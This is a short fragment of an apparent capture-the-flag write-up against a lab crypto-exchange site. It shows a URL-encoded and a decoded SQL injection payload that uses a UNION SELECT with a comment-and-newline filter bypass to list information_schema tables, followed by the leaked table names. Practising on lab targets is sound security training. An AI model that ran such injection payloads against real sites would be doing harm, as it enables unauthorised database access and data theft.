 shiitakoin-exchange.ctf/?q=' and 2%3d1 union -- !%0ASELECT 1%2ctable_name%2c3%2c4%2c5%2c6 from `information_schen

' and 2=1 union -- !SELECT 1,table_name,3,4,5,6 from `information_schema`-- a.`tables` #

| ID | Amount | Payment Type | Date | Username |
|---|---|---|---|---|
| 1 | 3 | 4 | 5 | payments_7d1a43de |
| 1 | 3 | 4 | 5 | transactions_c1a64cc6 |
| 1 | 3 | 4 | 5 | ADMINISTRABLE_ROLE_AUTHORIZATIONS |
| 1 | 3 | 4 | 5 | APPLICABLE_ROLES |
| 1 | 3 | 4 | 5 | CHARACTER_SETS |
| 1 | 3 | 4 | 5 | CHECK_CONSTRAINTS |
| 1 | 3 | 4 | 5 | COLLATIONS |
| 1 | 3 | 4 | 5 | COLLATION_CHARACTER_SET_APPLICABILITY |
| 1 | 3 | 4 | 5 | COLUMNS |
| 1 | 3 | 4 | 5 | COLUMNS_EXTENSIONS |
| 1 | 3 | 4 | 5 | COLUMN_PRIVILEGES |
| 1 | 3 | 4 | 5 | COLUMN_STATISTICS |
| 1 | 3 | 4 | 5 | ENABLED_ROLES |
| 1 | 3 | 4 | 5 | ENGINES |